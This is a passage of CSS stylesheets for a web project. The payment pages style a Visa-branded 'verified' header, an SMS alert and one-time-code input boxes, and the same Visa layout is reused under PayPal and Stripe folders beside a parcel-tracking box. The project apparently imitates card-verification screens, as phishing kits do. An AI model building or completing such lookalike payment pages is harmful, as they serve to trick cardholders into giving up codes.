    grid-template-columns: 1fr 1fr;
    gap: 24px;
    margin-bottom: 30px;
}

.footer-links-grid h4 {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
}

.footer-links-grid ul {
    list-style: none;
}

.footer-links-grid ul a{
    color: #012575;
    transition: 0.5s;
}

.footer-links-grid li {
    margin-bottom: 8px;
}

.footer-links-grid a {
    color: var(--blue-link);
    text-decoration: none;
    font-size: 13px;
    transition: 0.5s;
}

.footer-links-grid a:hover {
    color: var(--primary-orange)
}

a:hover {
    color: var(--primary-orange)
}

.footer-socials {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 20px;
}

.footer-socials a {
    width: 36px;
    height: 36px;
    background: #002b49;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    text-decoration: none;
}

.footer-bottom {
    font-size: 12px;
    color: #000;
    border-top: 1px solid #ddd;
    padding-top: 5px;
    background-color: #ffe9e1;
}

.footer-bottom strong {
    margin-left: 20px;
}
.color {
    padding: 20px 0px;
    margin-top: 0px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.vend-tag {
    font-weight: 700;
    font-size: 10px;
    color: #7c4520;
}

.vend-tag strong {
    font-size: 20px;
    font-weight: 800;
}

.after-tag {
    font-size: 8px;
}

.legal-notice a {
    color: var(--blue-link);
}

/* Responsive */
@media (max-width: 600px) {
    .btn-grid {
        flex-direction: column;
    }
    main {
        margin-top: 20px auto;
    }
    .card, .tracking-box {
        padding: 20px;
    }
}
</file>
<file: payment/style.css>
*{
  box-sizing:border-box; 
  margin:0; 
  padding:0;
}
  
body {
  font-family:system-ui; 
  background:#d6d6d6; 
  display:grid; 
  place-items:center; 
  min-height:100vh; 
  padding:20px;
}

.container {
  width:100%; 
  max-width:400px;
}
  
h1 {
  text-align:center; 
  margin-bottom:24px; 
  font-size:22px;
}
  
.list { 
  display:flex; 
  flex-direction:column; 
  gap:14px;
}

.pay-link {
  display:flex; 
  align-items:center; 
  justify-content:space-between;
  background:#fff; 
  padding:18px 20px; 
  border-radius:14px;
  text-decoration:none; 
  color:#111; 
  border:1.5px solid #e5e7eb;
  transition:.25s cubic-bezier(.16,1,.3,1);
  box-shadow: 2px 2px 10px rgb(0, 0, 0);
}

.pay-link:hover {
  transform:translateY(-2px) scale(1.01);
  border-color:#111;
  box-shadow:0 10px 25px rgba(0,0,0,.08);
}

.pay-link:active {
  transform:scale(.98);
}

.left {
  display:flex; 
  align-items:center; 
  gap:12px; 
  font-weight:600;
}

.icon {
  width:40px; 
  height:40px; 
  background:#f3f4f6; 
  border-radius:10px; 
  display:grid; 
  place-items:center; 
  font-size:20px;
}

.arrow {
  opacity:.3; 
  transition:.25s;
}

.pay-link:hover .arrow {
  opacity:1; 
  transform:translateX(4px);
}

/* Couleurs au survol */
.pay-link.card:hover {
  background:#faab00; 
  color:#fff; 
  border-color:#ffab00; 
}

.pay-link.paypal:hover {
  background:#000987; 
  color:#fff; 
  border-color:#000987; 
}

.pay-link.stripe:hover {
  background:#581fc2; 
  color:#fff; 
  border-color:#581fc2; 
}

.pay-link.autres:hover {
  background:#929292;
  color:#fff; 
  border-color:#929292;
}
</file>
<file: payment/cartes/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
<file: payment/paypal/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
    width: 50px;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
<file: payment/stripe/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
    width: 50px;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
